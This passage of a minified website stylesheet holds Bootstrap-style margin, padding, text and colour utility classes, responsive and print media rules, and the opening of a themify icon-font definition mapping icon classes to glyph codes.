}.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" 